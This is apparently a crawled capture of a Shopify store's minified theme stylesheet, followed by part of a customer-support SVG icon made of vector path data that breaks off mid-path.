rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__button:focus-visible,.quantity__input:focus-visible{background-color:rgb(var(--color-background));z-index:2}.quantity__button:focus,.quantity__input:focus{background-color:rgb(var(--color-background));z-index:2}.quantity__button:not(:focus-visible):not(.focused),.quantity__input:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__link{display:block;width:100%;padding:1rem 0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:1rem 0;margin:0;letter-spacing:.1rem}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icon heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header--middle-left:not(.header--has-menu),.header--top-left{grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center{grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icon heading icons" "navigation navigation navigation"}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-foreground),.5)}.header>.header__search{grid-area:left-icon;justify-self:start}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}.header__active-menu-item,details[open]>.header__menu-item{color:rgb(var(--accent-color))}.badge,.color-accent-1 .header__menu-item:hover,.color-accent-2 .header__menu-item:hover,.header__active-menu-item{color:rgb(var(--color-foreground))}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{color:rgb(var(--accent-color));text-decoration:none}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background);background-attachment:fixed}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}body{overflow-x:hidden!important}
/*# sourceMappingURL=/cdn/shop/t/18/assets/base.css.map?v=97484096366930533261727176439 */


--- FILE ---
content_type: image/svg+xml
request_url: https://lumiplus.com/cdn/shop/files/247_Customer_Support.svg?v=1727948133&width=800
body_size: 20139
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="2000" zoomAndPan="magnify" viewBox="0 0 1500 374.999991" height="500" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><g/><clipPath id="d3b0d8074a"><path d="M 701 211 L 880 211 L 880 281.054688 L 701 281.054688 Z M 701 211 " clip-rule="nonzero"/></clipPath><clipPath id="df9b679851"><path d="M 719 42.554688 L 877 42.554688 L 877 121 L 719 121 Z M 719 42.554688 " clip-rule="nonzero"/></clipPath><clipPath id="5e939494e1"><path d="M 158.855469 71 L 363 71 L 363 276 L 158.855469 276 Z M 158.855469 71 " clip-rule="nonzero"/></clipPath><clipPath id="ee4b0aad6c"><path d="M 271 37.5 L 397.355469 37.5 L 397.355469 163 L 271 163 Z M 271 37.5 " clip-rule="nonzero"/></clipPath><clipPath id="931eecfa10"><path d="M 1096.789062 37.5 L 1335.289062 37.5 L 1335.289062 276 L 1096.789062 276 Z M 1096.789062 37.5 " clip-rule="nonzero"/></clipPath></defs><rect x="-150" width="1800" fill="#ffffff" y="-37.499999" height="449.999989" fill-opacity="1"/><rect x="-150" width="1800" fill="#ffffff" y="-37.499999" height="449.999989" fill-opacity="1"/><path fill="#737373" d="M 795.988281 248.296875 C 794.390625 248.296875 792.773438 248.082031 791.183594 247.65625 L 745.804688 235.5 C 744.316406 235.097656 743.429688 233.5625 743.832031 232.074219 C 744.230469 230.582031 745.765625 229.699219 747.253906 230.097656 L 792.628906 242.253906 C 795.707031 243.082031 798.894531 242.753906 801.609375 241.335938 C 804.242188 239.957031 806.085938 237.722656 806.808594 235.027344 C 808.328125 229.355469 804.441406 223.371094 798.140625 221.679688 L 746.519531 207.847656 C 746.4375 207.832031 746.351562 207.800781 746.269531 207.769531 C 735.46875 203.734375 729.054688 197.089844 723.390625 191.222656 C 714.097656 181.59375 706.757812 173.992188 682.808594 181.621094 C 681.335938 182.09375 679.765625 181.28125 679.296875 179.808594 C 678.828125 178.335938 679.640625 176.765625 681.113281 176.292969 C 708.371094 167.609375 717.621094 177.195312 727.414062 187.335938 C 732.898438 193.015625 738.566406 198.890625 748.097656 202.484375 L 799.589844 216.28125 C 808.863281 218.769531 814.527344 227.828125 812.210938 236.476562 C 811.078125 240.695312 808.234375 244.179688 804.199219 246.292969 C 801.660156 247.621094 798.847656 248.296875 795.988281 248.296875 Z M 795.988281 248.296875 " fill-opacity="1" fill-rule="evenodd"/><g clip-path="url(#d3b0d8074a)"><path fill="#737373" d="M 794.132812 281.082031 C 786.128906 281.085938 768.046875 276.578125 731.167969 265.65625 C 726.023438 264.125 721.957031 262.925781 719.730469 262.328125 C 715.875 261.289062 709.339844 261.597656 705.519531 263.894531 C 704.195312 264.691406 702.476562 264.261719 701.683594 262.9375 C 700.886719 261.613281 701.316406 259.898438 702.636719 259.101562 C 707.980469 255.890625 716.175781 255.585938 721.175781 256.925781 C 723.472656 257.542969 727.570312 258.753906 732.757812 260.289062 C 743.261719 263.402344 757.644531 267.664062 770.398438 270.929688 C 790.652344 276.121094 794.828125 275.679688 795.636719 275.402344 L 868.601562 237.289062 C 871.210938 235.921875 873.046875 233.675781 873.773438 230.964844 C 874.5 228.246094 874.035156 225.386719 872.453125 222.898438 C 869.121094 217.644531 861.648438 215.644531 856.136719 218.527344 L 808.035156 243.671875 C 806.664062 244.386719 804.976562 243.855469 804.261719 242.488281 C 803.546875 241.117188 804.078125 239.429688 805.445312 238.714844 L 853.546875 213.570312 C 861.664062 209.328125 872.265625 212.164062 877.175781 219.902344 C 879.601562 223.726562 880.3125 228.167969 879.171875 232.410156 C 878.035156 236.652344 875.203125 240.144531 871.191406 242.242188 L 798.1875 280.375 C 797.308594 280.839844 795.992188 281.082031 794.132812 281.082031 Z M 794.132812 281.082031 " fill-opacity="1" fill-rule="evenodd"/></g><path fill="#737373" d="M 682.222656 275.492188 C 677.113281 275.492188 672.625 272.054688 671.308594 267.132812 L 650.9375 191.109375 C 649.328125 185.097656 652.902344 178.898438 658.914062 177.292969 L 680.003906 171.640625 C 680.714844 171.449219 681.480469 171.550781 682.125 171.917969 C 682.765625 172.292969 683.234375 172.902344 683.425781 173.621094 L 708.1875 266.035156 C 708.589844 267.527344 707.703125 269.0625 706.214844 269.460938 L 685.125 275.109375 C 684.175781 275.363281 683.199219 275.492188 682.222656 275.492188 Z M 678.746094 177.761719 L 660.367188 182.691406 C 657.332031 183.503906 655.527344 186.632812 656.339844 189.660156 L 676.707031 265.683594 C 677.375 268.167969 679.640625 269.902344 682.21875 269.902344 C 682.710938 269.902344 683.199219 269.835938 683.679688 269.710938 L 702.0625 264.785156 Z M 678.746094 177.761719 " fill-opacity="1" fill-rule="evenodd"/><path fill="#737373" d="M 690.84375 273.480469 C 689.609375 273.480469 688.480469 272.65625 688.144531 271.40625 L 680.484375 242.808594 C 680.082031 241.320312 680.96875 239.785156 682.460938 239.386719 C 683.949219 238.988281 685.484375 239.871094 685.886719 241.359375 L 693.546875 269.960938 C 693.945312 271.453125 693.0625 272.984375 691.570312 273.382812 C 691.328125 273.445312 691.085938 273.480469 690.84375 273.480469 Z M 690.84375 273.480469 " fill-opacity="1" fill-rule="evenodd"/><path fill="#737373" d="M 794.109375 200.953125 C 776.867188 200.953125 759.953125 195.003906 746.488281 184.207031 C 733.648438 173.917969 724.429688 159.625 720.367188 143.773438 L 714.527344 143.773438 C 713.417969 143.773438 712.414062 143.121094 711.96875 142.105469 C 711.519531 141.09375 711.714844 139.910156 712.460938 139.089844 L 726.199219 124.039062 C 726.730469 123.457031 727.480469 123.128906 728.265625 123.128906 C 729.054688 123.128906 729.804688 123.457031 730.335938 124.039062 L 744.074219 139.089844 C 744.820312 139.910156 745.015625 141.09375 744.566406 142.105469 C 744.121094 143.121094 743.117188 143.773438 742.007812 143.773438 L 737.722656 143.773438 C 745.769531 167.804688 768.449219 184.292969 794.109375 184.292969 C 821.007812 184.292969 844.632812 166.183594 851.558594 140.257812 C 851.886719 139.035156 852.992188 138.183594 854.261719 138.183594 L 865.648438 138.183594 C 866.503906 138.183594 867.304688 138.570312 867.835938 139.230469 C 868.367188 139.894531 868.566406 140.765625 868.378906 141.589844 C 864.625 158.3125 855.164062 173.445312 841.738281 184.207031 C 828.269531 195.003906 811.351562 200.953125 794.109375 200.953125 Z M 720.863281 138.183594 L 722.570312 138.183594 C 723.878906 138.183594 725.011719 139.089844 725.296875 140.367188 C 732.453125 172.230469 761.394531 195.359375 794.109375 195.359375 C 825.652344 195.359375 853.683594 173.867188 862.066406 143.773438 L 856.371094 143.773438 C 848.109375 171.03125 822.8125 189.882812 794.109375 189.882812 C 764.691406 189.882812 738.84375 170.070312 731.261719 141.703125 C 731.039062 140.863281 731.214844 139.96875 731.746094 139.277344 C 732.273438 138.589844 733.09375 138.183594 733.964844 138.183594 L 735.671875 138.183594 L 728.269531 130.074219 Z M 720.863281 138.183594 " fill-opacity="1" fill-rule="evenodd"/><g clip-path="url(#df9b679851)"><path fill="#737373" d="M 859.953125 120.363281 C 859.171875 120.363281 858.421875 120.03125 857.890625 119.449219 L 844.152344 104.394531 C 843.40625 103.574219 843.210938 102.398438 843.65625 101.378906 C 844.105469 100.371094 845.105469 99.710938 846.214844 99.710938 L 850.5 99.710938 C 842.457031 75.683594 819.773438 59.195312 794.109375 59.195312 C 767.214844 59.195312 743.59375 77.304688 736.664062 103.230469 C 736.335938 104.457031 735.226562 105.304688 733.964844 105.304688 L 722.570312 105.304688 C 721.722656 105.304688 720.917969 104.921875 720.386719 104.257812 C 719.859375 103.59375 719.65625 102.726562 719.84375 101.898438 C 723.597656 85.175781 733.054688 70.039062 746.480469 59.28125 C 759.953125 48.480469 776.867188 42.539062 794.109375 42.539062 C 811.351562 42.539062 828.269531 48.480469 841.738281 59.28125 C 854.578125 69.574219 863.789062 83.863281 867.855469 99.71875 L 873.691406 99.71875 C 874.800781 99.71875 875.804688 100.371094 876.25 101.378906 C 876.699219 102.398438 876.507812 103.574219 875.757812 104.394531 L 862.019531 119.449219 C 861.492188 120.03125 860.742188 120.363281 859.953125 120.363281 Z M 852.554688 105.304688 L 859.953125 113.417969 L 867.359375 105.304688 L 865.65625 105.304688 C 864.34375 105.304688 863.210938 104.402344 862.921875 103.125 C 855.769531 71.257812 826.828125 48.128906 794.109375 48.128906 C 762.570312 48.128906 734.542969 69.621094 726.152344 99.71875 L 731.855469 99.71875 C 740.113281 72.460938 765.40625 53.605469 794.109375 53.605469 C 823.535156 53.605469 849.378906 73.417969 856.964844 101.789062 C 857.1875 102.628906 857.003906 103.523438 856.476562 104.214844 C 855.945312 104.902344 855.125 105.304688 854.261719 105.304688 Z M 852.554688 105.304688 " fill-opacity="1" fill-rule="evenodd"/></g><path fill="#737373" d="M 794.109375 152.261719 C 788.050781 152.261719 783.117188 148.179688 783.117188 143.160156 C 783.117188 141.617188 784.371094 140.367188 785.914062 140.367188 C 787.460938 140.367188 788.707031 141.617188 788.707031 143.160156 C 788.707031 145.035156 791.234375 146.667969 794.109375 146.667969 C 796.988281 146.667969 799.511719 145.035156 799.511719 143.160156 C 799.511719 141.292969 796.988281 139.652344 794.109375 139.652344 C 788.050781 139.652344 783.117188 135.570312 783.117188 130.550781 C 783.117188 125.535156 788.050781 121.453125 794.109375 121.453125 C 800.171875 121.453125 805.105469 125.535156 805.105469 130.550781 C 805.105469 132.097656 803.855469 133.34375 802.308594 133.34375 C 800.765625 133.34375 799.511719 132.097656 799.511719 130.550781 C 799.511719 128.679688 796.988281 127.039062 794.109375 127.039062 C 791.234375 127.039062 788.707031 128.679688 788.707031 130.550781 C 788.707031 132.421875 791.234375 134.058594 794.109375 134.058594 C 800.171875 134.058594 805.105469 138.144531 805.105469 143.160156 C 805.105469 148.179688 800.171875 152.261719 794.109375 152.261719 Z M 794.109375 152.261719 " fill-opacity="1" fill-rule="evenodd"/><path fill="#737373" d="M 794.109375 156.050781 C 792.566406 156.050781 791.3125 154.796875 791.3125 153.253906 L 791.3125 120.460938 C 791.3125 118.917969 792.566406 117.664062 794.109375 117.664062 C 795.65625 117.664062 796.90625 118.917969 796.90625 120.460938 L 796.90625 153.253906 C 796.90625 154.796875 795.65625 156.050781 794.109375 156.050781 Z M 794.109375 156.050781 " fill-opacity="1" fill-rule="evenodd"/><path fill="#737373" d="M 794.109375 166.742188 C 794.101562 166.742188 794.089844 166.742188 794.082031 166.742188 C 787.882812 166.699219 781.003906 166.601562 776.640625 166.523438 C 765.691406 166.335938 761.421875 160.648438 759.769531 155.914062 C 754.945312 142.105469 766.578125 118.199219 779.425781 107.613281 C 780.617188 106.632812 782.378906 106.800781 783.359375 107.992188 C 784.34375 109.183594 784.175781 110.949219 782.980469 111.925781 C 771.804688 121.136719 761.121094 142.828125 765.046875 154.074219 C 766.621094 158.582031 770.445312 160.824219 776.738281 160.933594 C 781.089844 161.007812 787.933594 161.105469 794.109375 161.148438 C 800.300781 161.105469 807.140625 161.007812 811.484375 160.929688 C 817.78125 160.824219 821.601562 158.582031 823.175781 154.074219 C 827.105469 142.828125 816.417969 121.136719 805.242188 111.925781 C 804.050781 110.949219 803.882812 109.183594 804.859375 107.992188 C 805.84375 106.800781 807.605469 106.632812 808.800781 107.613281 C 821.644531 118.199219 833.28125 142.105469 828.457031 155.914062 C 826.800781 160.648438 822.53125 166.335938 811.582031 166.523438 C 807.222656 166.601562 800.351562 166.699219 794.136719 166.742188 C 794.128906 166.742188 794.125 166.746094 794.121094 166.742188 L 794.113281 166.742188 C 794.113281 166.742188 794.113281 166.742188 794.109375 166.742188 Z M 794.109375 166.742188 " fill-opacity="1" fill-rule="evenodd"/><path fill="#737373" d="M 807.355469 112.566406 L 780.867188 112.566406 C 776.285156 112.566406 772.554688 108.835938 772.554688 104.25 C 772.554688 99.664062 776.285156 95.9375 780.867188 95.9375 L 807.355469 95.9375 C 811.941406 95.9375 815.667969 99.664062 815.667969 104.25 C 815.667969 108.835938 811.941406 112.566406 807.355469 112.566406 Z M 780.867188 101.53125 C 779.363281 101.53125 778.148438 102.75 778.148438 104.25 C 778.148438 105.753906 779.363281 106.972656 780.867188 106.972656 L 807.355469 106.972656 C 808.855469 106.972656 810.074219 105.753906 810.074219 104.25 C 810.074219 102.75 808.855469 101.53125 807.355469 101.53125 Z M 780.867188 101.53125 " fill-opacity="1" fill-rule="evenodd"/><path fill="#737373" d="M 782.28125 101.53125 C 781.046875 101.53125 779.914062 100.710938 779.578125 99.460938 L 774.4375 80.269531 C 774.214844 79.425781 774.390625 78.53125 774.921875 77.84375 C 775.449219 77.152344 776.269531 76.746094 777.140625 76.746094 C 779.523438 76.746094 781.429688 78.253906 783.113281 79.574219 C 783.824219 80.132812 785.148438 81.179688 785.628906 81.203125 C 786.105469 81.179688 787.425781 80.132812 788.140625 79.574219 C 789.824219 78.253906 791.730469 76.746094 794.109375 76.746094 C 796.496094 76.746094 798.402344 78.253906 800.085938 79.574219 C 800.796875 80.132812 802.121094 81.179688 802.601562 81.203125 C 803.078125 81.179688 804.398438 80.132812 805.113281 79.574219 C 806.796875 78.253906 808.703125 76.746094 811.082031 76.746094 C 811.953125 76.746094 812.773438 77.152344 813.300781 77.84375 C 813.832031 78.53125 814.007812 79.425781 813.785156 80.269531 L 808.640625 99.460938 C 808.246094 100.953125 806.710938 101.832031 805.21875 101.4375 C 803.730469 101.035156 802.84375 99.503906 803.238281 98.011719 L 806.617188 85.414062 C 805.425781 86.191406 804.105469 86.792969 802.597656 86.792969 C 800.214844 86.792969 798.308594 85.292969 796.625 83.96875 C 795.914062 83.40625 794.589844 82.363281 794.109375 82.339844 C 793.632812 82.363281 792.3125 83.40625 791.597656 83.96875 C 789.914062 85.292969 788.011719 86.792969 785.628906 86.792969 C 784.117188 86.792969 782.800781 86.191406 781.605469 85.414062 L 784.980469 98.011719 C 785.382812 99.503906 784.496094 101.035156 783.003906 101.4375 C 782.761719 101.503906 782.519531 101.53125 782.28125 101.53125 Z M 782.28125 101.53125 " fill-opacity="1" fill-rule="evenodd"/><g clip-path="url(#5e939494e1)"><path fill="#737373" d="M 334.183594 175.9375 C 331.996094 175.9375 329.808594 175.839844 327.628906 175.648438 C 325.449219 175.460938 323.28125 175.175781 321.125 174.796875 C 318.96875 174.417969 316.832031 173.949219 314.714844 173.386719 C 312.601562 172.824219 310.515625 172.167969 308.457031 171.425781 C 306.394531 170.683594 304.375 169.851562 302.386719 168.933594 C 300.398438 168.015625 298.457031 167.015625 296.554688 165.925781 C 294.65625 164.839844 292.804688 163.675781 291.003906 162.429688 C 289.207031 161.183594 287.460938 159.859375 285.777344 158.464844 C 284.09375 157.066406 282.46875 155.601562 280.910156 154.0625 C 279.351562 152.527344 277.863281 150.925781 276.445312 149.257812 C 275.023438 147.59375 273.679688 145.867188 272.40625 144.085938 C 271.136719 142.304688 269.945312 140.46875 268.832031 138.585938 C 267.722656 136.699219 266.691406 134.769531 265.746094 132.796875 C 264.800781 130.820312 263.941406 128.808594 263.171875 126.761719 C 262.398438 124.714844 261.71875 122.636719 261.125 120.527344 C 260.535156 118.421875 260.035156 116.292969 259.625 114.140625 L 186.632812 114.140625 C 186.203125 114.140625 185.78125 114.097656 185.359375 114.015625 C 184.941406 113.933594 184.535156 113.808594 184.140625 113.644531 C 183.746094 113.480469 183.371094 113.28125 183.015625 113.042969 C 182.660156 112.804688 182.332031 112.535156 182.027344 112.234375 C 181.726562 111.929688 181.457031 111.601562 181.21875 111.246094 C 180.980469 110.890625 180.78125 110.515625 180.617188 110.121094 C 180.453125 109.726562 180.328125 109.320312 180.246094 108.902344 C 180.164062 108.480469 180.121094 108.058594 180.121094 107.628906 C 180.121094 107.203125 180.164062 106.78125 180.246094 106.359375 C 180.328125 105.941406 180.453125 105.535156 180.617188 105.140625 C 180.78125 104.746094 180.980469 104.371094 181.21875 104.015625 C 181.457031 103.660156 181.726562 103.328125 182.027344 103.027344 C 182.332031 102.726562 182.660156 102.457031 183.015625 102.21875 C 183.371094 101.980469 183.746094 101.78125 184.140625 101.617188 C 184.535156 101.453125 184.941406 101.328125 185.359375 101.246094 C 185.78125 101.164062 186.203125 101.121094 186.632812 101.121094 L 258.238281 101.121094 L 258.238281 99.992188 C 258.203125 90.230469 260.027344 80.828125 263.707031 71.785156 L 187.671875 71.785156 C 186.371094 71.785156 185.09375 71.949219 183.835938 72.277344 C 182.578125 72.609375 181.382812 73.09375 180.25 73.730469 C 179.117188 74.371094 178.082031 75.140625 177.148438 76.046875 C 176.214844 76.953125 175.414062 